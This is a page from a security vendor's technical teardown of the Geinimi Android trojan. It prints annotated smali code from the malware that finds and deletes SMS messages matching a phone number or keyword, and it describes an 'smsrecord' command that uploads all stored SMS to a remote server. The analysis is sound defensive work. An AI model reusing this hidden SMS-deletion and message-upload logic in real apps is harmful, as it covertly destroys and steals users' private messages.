lookout™
Mobile Security
// Get string for "thread_id" from cursor invoke-interface {v0, v3}, Landroid/database/Cursor;->getString(I)Ljava/lang/String; move-result-object v10 // Check if the first part of the array to search for is empty if-eqz v7, :cond_cc // Check if the first parameter is the String "null", if it is we won’t search // for a specific phone number const-string v11, "null" invoke-virtual {v7, v11}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z move-result v11 if-nez v11, :cond_cc // Since 1st parameter isn’t “null”, check if the address field is the same invoke-virtual {v5, v7}, Ljava/lang/String;->indexOf(Ljava/lang/String;)I move-result v5 if-ltz v5, :cond_df move v5, v12 :goto_78 array-length v11, v6 if-ge v5, v11, :cond_ca // Get the second parameter, and compare it to the "body" of the text message aget-object v11, v6, v5 invoke-virtual {v8, v11}, Ljava/lang/String;->indexOf(Ljava/lang/String;)I move-result v11 // If it's found, then we should delete it if-ltz v11, :cond_c7 move v5, v12 :goto_84 if-eqz v5, :cond_c0 // Delete this specific SMS Uri.parse("content://sms/conversations/" + id); … ContentResolver.delete(Uri.parse("content://sms/conversations/" + id), "_id=" + thread_id, null); const/4 v10, 0x0 invoke-virtual {v8, v5, v9, v10}, Landroid/content/ContentResolver;->delete(Landroid/net/Uri;Ljava/lang/String;[Ljava/lang/String;)I :cond_c0 // Loop if there is another item for the cursor to point too invoke-interface {v0}, Landroid/database/Cursor;->moveToNext()Z move-result v5 if-nez v5, :cond_57 :cond_c6 :goto_c6 return-void … :cond_cc // Ignore the SMS’s number and just check the msg body move v5, v12 :goto_cd array-length v11, v6 if-ge v5, v11, :cond_df aget-object v11, v6, v5 invoke-virtual {v8, v11}, Ljava/lang/String;->indexOf(Ljava/lang/String;)I … goto :goto_84 … .end method
smsrecord – Post stored SMS to a remote server
“smsrecord” enumerates all available SMS messages on the device (both sent and received) and posts them to a remote URI. The command has three parameters: the URI to post data to, start date, and end dates that form a search range for messages. An example of a mocked command:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <Root> <Action>
Lookout Mobile Security: Geinimi TrojanTechnical Teardown 16